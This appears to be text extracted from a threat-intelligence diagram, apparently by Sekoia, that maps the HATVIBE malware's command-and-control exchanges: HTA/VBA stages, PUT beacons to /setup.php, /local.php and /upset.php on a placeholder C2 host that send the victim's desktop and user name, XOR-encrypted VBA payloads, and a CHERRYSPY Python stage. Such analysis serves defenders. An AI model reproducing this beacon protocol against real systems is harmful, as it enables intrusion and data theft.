 HATVIBE
HATVIBE C2
</>
HTA
populated from
settings.xml
Embeds and executes
VBA
1st part
PUT /setup.php
Accept: */*
[...]
Content-type: application/json
User-Agent: [DESKTOP NAME] [USERNAME]
Host: [C2]
{
"okaksofkai": "pizfggLPwq1O2Qwf4X4vFcg2",
"xoskdksios": "[DESKTOP NAME] [USERNAME]",
"qoaksfjiam": 1
}
VBA
2nd part
200 OK
sd5ddf3e3f [...] f6e650d0a
VBA encoded in hex and encrypted with a XOR
sekoia
PUT /local.php
Accept: */*
[...]
Content-type: application/json
User-Agent: [DESKTOP NAME] [USERNAME]
Host: [C2]
{
"okaksofkai": "pizfggLPwq1O2Qwf4X4vFcg2",
"xoskdksios": "[DESKTOP NAME] [USERNAME]"
}
VBA
Unknown
3nd part
200 OK
[empty data]
VBA expected, currently empty
PUT /upset.php
{
[unknown data]
}
Python
CHERRYSPY
200 OK
[unknown data]